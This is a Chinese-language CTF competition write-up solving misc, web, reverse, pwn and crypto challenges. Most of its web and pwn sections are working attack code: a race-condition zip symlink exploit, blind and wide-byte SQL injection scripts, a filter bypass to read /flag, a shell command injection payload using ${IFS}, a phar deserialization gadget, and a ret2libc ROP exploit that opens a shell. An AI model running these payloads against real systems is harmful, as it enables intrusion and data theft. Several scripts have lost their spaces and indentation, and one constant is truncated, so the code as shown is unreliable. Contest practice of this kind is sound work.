misc

5_简单的Base
sakana_reveage
题目有本地文件写入,而且是先写入,再判断zip的external_attr。考虑可以用条件竞争。构造两个zip,一个zip external_attr为0,用于绕过,另一个zip,添加软链接指向/flag。
attack1:
from pwn import *
ip = "39.106.134.45"
port = 15342
r2 = remote(ip,port)
payload_exp="UEsDBAoAAAAAANszM1VOewN1BQAAAAUAAAADABwAMTIzVVQJAAOeDChjoAwoY3V4CwABBOcDAAAE5wMAAC9mbGFnUEsBAh4DCgAAAAAA2zMzVU57A3UFAAAABQAAAAMAGAAAAAAAAAAAAP+hAAAAADEyM1VUBQADngwoY3V4CwABBOcDAAAE5wMAAFBLBQYAAAAAAQABAEkAAABCAAAAAAA="
while 1:
# r2.recvuntil("Input your choice\n>>")
r2.sendline("4")
r2.recvuntil("Base64-encoded zip of sakanas:")
r2.sendline(payload_exp)
attack2
from pwn import *
context(os="linux", arch="amd64", log_level="CRITICAL")
import os
ip = "39.106.134.45"
port = 15342
payload_pass = "UEsDBAoAAAAAANszM1VOewN1BQAAAAUAAAADABwAMTIzVVQJAAOeDChjoAwoY3V4CwABBOcDAAAE5wMAAC9mbGFnUEsBAh4DCgAAAAAA2zMzVU57A3UFAAAABQAAAAMAGAAAAAAAAAAAAAAAAAAAADEyM1VUBQADngwoY3V4CwABBOcDAAAE5wMAAFBLBQYAAAAAAQABAEkAAABCAAAAAAA="
while 0:
try:
r1 = remote(ip,port)
r1.recvuntil("Input your choice\n>>")
r1.sendline("4")
r1.recvuntil("Base64-encoded zip of sakanas:")
r1.sendline(payload_pass)
r1.sendline("2")
r1.recvuntil("sakana to download")
r1.sendline("0")
out = r1.recv()
if "Here is your sakana file" in out:
print(out)
break
except Exception as e:
r1.close()
两个脚本同时开始运行,跑条件竞争,就可以拿到flag了
web
5_web_Eeeeasy_SQL
#导入requests包
import requests
import urllib
#靶机的URL
url = "http://39.106.158.135:22333/api/api.php?command=login"
deford2hex(string):
result = ''
fori instring:
result += hex(ord(i))
result = result.replace('0x','')
return'0x'+result
chars = '0123456789.,abcdefghijklmnopqrstuvwxyz-ABCDEFGHIJKLMNOPQRSTUVWXYZ{}_!@#$%^&*()'
res = ""
#循环
flag = 0
46
fori inrange(1,300):
forc inchars:
payload = urllib.parse.unquote("or%09case%09when%09ELT(LOCATE({},version()),{})%09then%09cot(0)%09else%091%09end#".format(ord2hex(res+c),i))
payload = urllib.parse.unquote("or%09case%09when%09ELT(LOCATE({},hex(username)),{})%09then%09cot(0)%09else%091%09end#".format(ord2hex(res+c),i))
d = {"username":"admin\\","password":payload}
# print(d)
rep = requests.post(url,data=d,allow_redirects=False)
#获取请求文本
result = rep.text
# print(result)
if(len(result)<10):
# print(result)
res += c
print("[*]当前库名为:"+res)
break

分别注username和password,登陆。
<?php
session_start();
if(isset($_SESSION['name'])){
if($_SESSION['name'] === 'Flag_Account'){
$file= urldecode($_GET['file']);
if(!preg_match('/^\/flag|var|tmp|php|log|\%|sess|etc|usr|\.|\:|base|ssh|http/i',$file)){
readfile($file);
}else{
echo'try again~';
}
}
show_source(__FILE__);
}else{
echo'登陆一下吧~';
}
不能直接用/flag,简单用/proc/self/root/flag绕过。
5_web_letmeguess_1
admin admin123弱口令登录


$(tar${IFS}cvf${IFS}index${IFS}.),命令执行,然后下载index解压得到flag
5_web_BaliYun
www.zip源码,phar反序列化:
<?php
classupload{
public$filename;
public$ext;
public$size;
public$Valid_ext;
}
@unlink("test.phar");
$phar= newPhar("test.phar");//后缀名必须为phar
$phar->startBuffering();
$phar->setStub("<?php __HALT_COMPILER(); ?>");//设置stub
$o= newupload();
$o->filename = "/flag";
$phar->setMetadata($o);//将自定义的meta-data存入manifest
$phar->addFromString("test.txt", "test");//添加要压缩的文件
$phar->stopBuffering();

5_easylogin
sql注入,burp抓包时发现gbk乱码,意识到是宽字节注入。
username=admin%df'&password=admin
报错:
You have an error in your SQL syntax; check the manual that corresponds to your MySQL server version for the right syntax to use near ''admin�''' at line 1
测试联合注入发现:

总是出现语法错误,排查后发现select和union等会被替换为空,比较简单利用双写绕过即可。
直接联合注入密码无法登陆,联想到常规站点开发密码会被md5,于是用md5去加密,由于无法用引号,选择16进制绕过。
reverse
5_re2

mips 64位 想qemu 模拟跑 ,发现没有so ,跑不起来。 IDA 没法直接反编译

Ghidra查看

定义了 level
核心是下面的 move 函数
undefined8 move(void)
{
char cVar1;
int local_230;
int local_22c;
char local_228 [528];
undefined *local_18;
local_18 = &_mips_gp0_value;
local_22c = 0;
local_228[0] = '\0';
local_228[1] = 0;
memset(local_228 + 2,0,0x1fe);
printf("input: ");
__isoc99_scanf(&DAT_120001878,local_228);
while( true ) {
do{
local_230 = 0;
find();
cVar1 = local_228[local_22c];
if(cVar1 == 'w') {
local_230 = Up();
}
elseif(cVar1 < 'x') {
if(cVar1 == 's') {
local_230 = Down();
}
elseif(cVar1 < 't') {
if(cVar1 == 'd') {
local_230 = Right();
}
elseif(cVar1 < 'e') {
if(cVar1 == '\x1b') {
return0xffffffffffffffff;
}
if(cVar1 == 'a') {
local_230 = Left();
}
}
}
}
local_22c = local_22c + 1;
} while(local_230 != 1);
if(level == 2) break;
level = level + 1;
}
puts("flag is ctf{md5(your input)}");
return1;
}
wasd 上下左右 , flag格式定义
find 函数中的定义 ,决定了 迷宫 一行多少值

跟随 去找map map的定义

处理下 得到 各个level的 map表
其中第一level的 整理后的迷宫表
1, 1, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0,
1, 1, 0, 3, 1, 1, 1, 1, 1, 0, 0, 0, 0, 0, 0,
1, 1, 0, 1, 1, 0, 0, 0, 1, 0, 0, 0, 0, 0, 0,
1, 1, 0, 0, 0, 0, 0, 0, 1, 1, 0, 0, 0, 0, 0,
1, 1, 0, 1, 1, 0, 0, 0, 0, 1, 1, 1, 1, 0, 0,
1, 1, 0, 1, 1, 0, 0, 0, 0, 0, 0, 0, 1, 0, 0,
1, 1, 0, 1, 1, 0, 0, 0, 0, 0, 0, 0, 1, 0, 0,
1, 1, 0, 1, 1, 0, 0, 0, 0, 0, 1, 1, 1, 1, 0,
1, 1, 0, 1, 1, 0, 0, 0, 0, 0, 1, 0, 0, 1, 0,
1, 1, 0, 1, 1, 0, 0, 0, 0, 0, 1, 0, 0, 0, 0,
1, 1, 0, 1, 1, 1, 1, 1, 1, 0, 1, 0, 1, 1, 0,
1, 1, 0, 1, 1, 1, 1, 1, 1, 1, 1, 1, 1, 1, 0,
1, 1, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 4, 0,
根据find中的 if判断 因此走的路径为
dddddssdsdddsssaassssddds
以此类推
整理后面两个level的 迷宫表
1, 1, 1, 1, 1, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0,
1, 1, 1, 1, 1, 0, 3, 1, 1, 1, 0, 0, 0, 0, 0,
1, 1, 1, 1, 1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 0,
1, 1, 1, 1, 1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 0,
1, 1, 1, 1, 1, 0, 0, 0, 0, 1, 1, 1, 1, 0, 0,
1, 1, 1, 1, 1, 0, 0, 0, 0, 0, 0, 0, 1, 0, 0,
1, 1, 1, 1, 1, 0, 0, 0, 0, 0, 0, 0, 1, 0, 0,
1, 1, 1, 1, 1, 0, 0, 0, 0, 0, 0, 0, 1, 1, 0,
1, 1, 1, 1, 1, 0, 0, 0, 0, 0, 0, 0, 0, 1, 0,
1, 1, 1, 1, 1, 0, 0, 0, 0, 0, 0, 0, 0, 4, 0,
1, 1, 1, 1, 1, 1, 1, 1, 1, 1, 1, 1, 1, 1, 1,
1, 1, 1, 1, 1, 1, 1, 1, 1, 1, 1, 1, 1, 1, 1,
1, 1, 1, 1, 1, 1, 1, 1, 1, 1, 1, 1, 1, 1, 1,
1, 1, 1, 1, 1, 1, 1, 1, 1, 1, 1, 1, 1, 1, 1,
1, 1, 1, 1, 1, 1, 1, 1, 1, 1, 1, 1, 1, 1, 1,
0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0,
0, 3, 1, 1, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0,
0, 0, 0, 1, 0, 1, 1, 1, 0, 0, 0, 0, 0, 0, 0,
0, 0, 0, 1, 1, 1, 0, 1, 0, 0, 0, 0, 0, 0, 0,
0, 0, 0, 0, 1, 0, 0, 1, 0, 0, 0, 0, 0, 0, 0,
0, 1, 1, 0, 1, 0, 0, 1, 0, 0, 0, 0, 0, 0, 0,
0, 0, 1, 1, 1, 0, 0, 1, 0, 0, 0, 0, 0, 0, 0,
0, 0, 0, 0, 0, 0, 0, 1, 0, 0, 0, 0, 0, 0, 0,
0, 0, 0, 0, 0, 0, 0, 1, 1, 1, 1, 0, 0, 0, 0,
0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 1, 0, 0, 0, 0,
0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 1, 0, 0, 0, 0,
0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 1, 0, 0, 0, 0,
0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 1, 1, 1, 1, 0,
0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 1, 0,
0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 4, 0,
走的路径分别为
dddsssdddsssdss
ddssddwddssssssdddssssdddss
合并起来 走的路径为 dddddssdsdddsssaassssdddsdddsssdddsssdssddssddwddssssssdddssssdddss
因此

得到 flag f77feb47f7ff4f9e6e94f297b18652e0
pwn
5_1H3ll0Rop
from pwn import*
context(os='linux',arch='amd64')
context.log_level=True
elf=ELF('H3ll0Rop')
libc=ELF('libc-2.23.so')
#p = process(["./ld-2.27.so", "./a"],env={"LD_PRELOAD":"./libc-2.27.so"})
#p=process('./H3ll0Rop',env={'LD_PRELOAD':'./libc-2.23.so'})
#p=process('./H3ll0Rop')
p=remote('47.94.151.201',51850)
p.recvuntil('game with me???\n\n')
payload='a'*0x68+p64(0x0000000000400753)+p64(elf.got['puts'])+p64(elf.plt['puts'])+p64(0x4006CC)
p.sendline(payload)
p.recvuntil('an pwn it\n\n')
puts=u64(p.recv(6).ljust(8,'\x00'))
libcbase=puts-libc.sym['puts']
system=libcbase+libc.sym['system']
binsh=libcbase+next(libc.search('/bin/sh'))
print hex(libcbase)
p.recvuntil('game with me???\n\n')
payload='a'*0x68+p64(0x0000000000400753)+p64(binsh)+p64(system)
#gdb.attach(p)
raw_input()
p.sendline(payload)
p.interactive()
crypto
5_vgcd
K * v = t
v.T * K.T = t.T
用第一组t1搞LLL得到一个K.T,
然后v.T = solve_left(K.T,t.T)
接着在v.T里面遍历,爆破r,取gcd,根据长度是素性得到pp,然乎copper搞一下,解rsa得到flag
with open("output7.txt") as f:
data = f.read().split("\n")
n = eval(data[0])
c = eval(data[1])
t1 = eval(data[2])
t2 = eval(data[3])
M = Matrix(t1)
K = M.LLL()[-3:]
s = K.solve_left(M[:3])
for ss in s:
a = abs(ss[0])
b = abs(ss[2])
for i in range(2^6):
for j in range(2^6):
if gcd(a-i,b-j) > 2^10:
print(gcd(a-i,b-j))
pp = 313246472203572238616195801879608898722966109482769416302463071823547244571165975167479
eta = 288
gamma = 512
P.<x> = PolynomialRing(Zmod(n))
f = x+pp*2^(gamma-eta)
r = int(f.small_roots(X = 2^(gamma-eta), beta = 0.4)[0])
p = f(r)
from Crypto.Util.number import *
long_to_bytes(pow(c,int(pow(0x10001,-1,p-1)),int(p)))
5_wb
#!/usr/bin/env python
# coding: utf-8
# In[1]:
from ecdsa import ecdsa as ec
# In[2]:
r1 = 0xBBDFAC1809250A2BB9415225F7C548CF8C03A5E100F95D52A4AA27F42A2F0FBE
# In[3]:
r2 = 0xBBDFAC1809250A2BB9415225F7C548CF8C03A5E100F95D52A4AA27F42A2F0FBE
# In[4]:
s1 = 0x77FB1A7C7FEA54A2A6C7E7535C28868C10549B831411F7A8EBB9F6DE1B4ADDF6
# In[5]:
s2 = 0x31213DACD2339525C292....FC69F8F828D23A3CA73567BACD8EA2ECE8BF653E97F6
# In[6]:
h1 = 0
# In[7]:
h2 = 0x1000000000000000000000000000000000000000000000000000000000000000
# In[11]:
g = ec.generator_256
n = g.order()
# In[12]:
n
# In[13]:
N = 115792089210356248762697446949407573529996955224135760342422259061068512044369
# In[14]:
import gmpy2
# In[15]:
k=((h1-h2)*gmpy2.invert((s1-s2),n))%n
# In[16]:
k
# In[17]:
d=((s1*k-h1)*gmpy2.invert(r1,n))%n
# In[18]:
d
# In[19]:
import libnum
# In[20]:
libnum.n2s(int(2761328357323929781063385491249486142671766712847109466352079855419392))





